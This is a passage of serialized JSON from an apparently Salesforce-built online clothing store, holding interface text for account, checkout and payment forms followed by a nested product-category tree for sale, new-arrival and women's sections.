details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Women's Clothing on Sale","id":"deals-sale-women-clothing","name":"Women's Clothing on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-clothing","name":"Women's Clothing on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoes on Sale","id":"deals-sale-women-shoes","name":"Women's Shoes on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-shoes","name":"Women's Shoes on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Accessories on Sale","id":"deals-sale-women-accessories","name":"Women's Accessories on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-accessories","name":"Women's Accessories on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Sale","id":"deals-sale-women","name":"Women's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Clothing on Sale","id":"deals-sale-men-clothing","name":"Men's Clothing on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-clothing","name":"Men's Clothing on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoes on Sale","id":"deals-sale-men-shoes","name":"Men's Shoes on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-shoes","name":"Men's Shoes on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Accessories on Sale","id":"deals-sale-men-accessories","name":"Men's Accessories on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-accessories","name":"Men's Accessories on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Sale","id":"deals-sale-men","name":"Men's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Sale","id":"deals-sale","name":"Sale","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"New Arrivals For Her","id":"new-arrivals-new-for-her","name":"New Arrivals For Her","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-her","name":"New Arrivals For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Arrivals For Him","id":"new-arrivals-new-for-him","name":"New Arrivals For Him","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-him","name":"New Arrivals For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"The Linen Shop","id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Work Edit","id":"new-arrivals-collections-the-work-edit","name":"The Work Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-work-edit","name":"The Work Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Leather Shop","id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Fragrance Shop","id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Locally Made Edit","id":"new-arrivals-collections-locally-made","name":"Locally Made Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-locally-made","name":"Locally Made Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Swim Shop","id":"new-arrivals-collections-swim","name":"The Swim Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-swim","name":"The Swim Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Collections","id":"new-arrivals-collections","name":"Collections","onlineSubCategoriesCount":7,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Arrivals","id":"new","name":"New Arrivals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"new","name":"New Arrivals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Women","id":"women-shop-all","name":"Shop All Women","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shop-all","name":"Shop All Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dresses & Jumpsuits","id":"women-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-dresses","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts","id":"women-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Camis","id":"women-tops-camis","name":"Camis","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-camis","name":"Camis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Golfers","id":"women-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-blouses","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's 